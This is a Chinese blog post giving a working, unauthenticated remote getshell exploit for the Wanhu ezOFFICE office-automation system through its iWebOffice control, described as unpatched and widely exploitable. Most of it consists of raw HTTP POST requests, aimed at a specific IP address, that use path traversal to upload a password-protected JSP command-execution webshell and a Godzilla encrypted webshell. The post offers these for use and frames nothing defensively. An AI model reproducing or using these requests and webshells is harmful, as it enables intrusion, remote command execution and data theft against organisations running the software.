万户ezoffice通杀无条件getshell
漏洞详情
该漏洞尚未修复,除了waf挡住之外,指哪打哪
漏洞原理
该漏洞主要是金格控件iMsgServer2000引起,原理可搜索致远OA的htmlofficeservlet接口的getshell漏洞
漏洞利用
控制mOption参数为SAVEASPAGE,利用脚本进行加密
对HTMLNAME参数进行加密,该参数为文件名,路径为”/defaultroot/iWebOfficeSign/OfficeServer.jsp/../../upload/html/asd123.jsp?pwd=asasd33445&cmd=ipconfig“
数据包
POST /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../public/iWebOfficeSign/OfficeServer_view.jsp HTTP/1.1
Host: 150.138.176.10
Content-Type: text/html;charset=GBK
Content-Length: 848
x-forwarded-for: 127.0.0.1
DBSTEP V3.0 85 0 670 DBSTEP=REJTVEVQ
OPTION=U0FWRUFTUEFHRQ
HTMLNAME=Li4vdXBsb2FkL2h0bWwvYXNkMTIzLmpzcA
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if("asasd33445".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
哥斯拉3数据包
POST /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../public/iWebOfficeSign/OfficeServer_view.jsp HTTP/1.1
Host: 150.138.176.10
Content-Type: text/html;charset=GBK
Content-Length: 2766
x-forwarded-for: 127.0.0.1
DBSTEP V3.0 85 0 2617 DBSTEP=REJTVEVQ
OPTION=U0FWRUFTUEFHRQ
HTMLNAME=Li4vdXBsb2FkL2h0bWwvYXNkMTIzLmpzcA
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
总结
此处没有总结,该漏洞未修复资产目前还挺多的
版权声明:
作者:ucpeo
链接:
Blog
来源:Blog
文章版权归作者所有,未经允许请勿转载。
共有 0 条评论